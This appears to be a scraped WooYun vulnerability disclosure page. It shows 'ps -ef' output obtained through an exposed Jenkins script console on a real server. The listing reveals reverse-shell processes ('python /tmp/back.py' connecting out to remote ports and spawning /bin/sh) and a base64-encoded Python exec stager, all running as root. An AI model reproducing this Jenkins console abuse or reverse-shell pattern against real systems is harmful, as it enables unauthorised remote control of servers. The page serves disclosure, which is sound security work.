 119.254.100.35:8080/script
Jenkins
back.py 第 1 条，共 2 条
root 8588 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 8589 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 8590 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 8591 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 8592 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 8593 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 8594 1 0 Apr05 ? 00:13:13 /sbin/rsyslogd -i /var/run/syslogd.pid -c 5
root 8597 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 8599 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 8600 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 8601 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 8602 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 8603 8547 0 May04 ? 00:00:00 /usr/local/php/bin/php-cgi
root 10891 2 0 Sep24 ? 00:01:08 [flush-8:16]
root 11022 1 0 Oct16 ? 00:51:39 /usr/lib/jvm/jdk1.7.0_79/bin/java -Dcom.sun.akuma.Daemon=daemonized -Djava.awt.headless=true -
DJENKINS_HOME=/data1/jenkins -jar /usr/lib/jenkins/jenkins.war --logfile=/var/log/jenkins/jenkins.log --webroot=/var/cache/jenkins/war --daemon --
httpPort=8080 --ajp13Port=8009 --debug=5 --handlerCountMax=100 --handlerCountMaxIdle=20
root 11093 8527 0 Oct16 ? 00:00:32 sshd: root@notty
root 11141 11093 0 Oct16 ? 00:00:00 bash -c cd "/data1/slave" && java -jar slave.jar
root 11146 11141 0 Oct16 ? 00:07:31 java -jar slave.jar
root 16005 11022 0 11:03 ? 00:00:00 python /tmp/back.py 169.125 8092
root 16007 16005 0 11:03 pts/9 00:00:00 /bin/sh
root 16943 8527 0 11:15 ? 00:00:00 sshd: root@pts/10
root 16945 16943 0 11:15 pts/10 00:00:00 -bash
root 17649 1 0 Oct13 ? 00:00:00 nginx: master process /data/nginx/sbin/nginx -c /data/nginx/conf/nginx.conf
root 19234 11022 0 11:42 ? 00:00:00 python /tmp/back.py 202.225 443
root 19236 19234 0 11:42 pts/11 00:00:00 /bin/sh
root 19593 1 0 11:46 ? 00:00:00 bash
root 22430 2 0 Jun09 ? 00:00:00 [bluetooth]
root 22443 8332 0 Jun09 ? 00:00:00 /sbin/udevd -d
root 23419 1 0 Oct19 ? 00:00:04 python -c import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}
[sys.version_info[0]]
root 24220 23419 0 Oct19 ? 00:00:00 [sh] <defunct>
root 27782 1 0 13:34 ? 00:00:00 /usr/libexec/nm-dispatcher.action
root 27802 11022 0 13:34 ? 00:00:00 ps -ef
root 30255 8332 0 Aug27 ? 00:00:00 /sbin/udevd -d
帮助我们本地化当前页
生成 页面: 2015-10-20 13:34:58 REST API Jenkins ver. 1.617
www.wooyun.org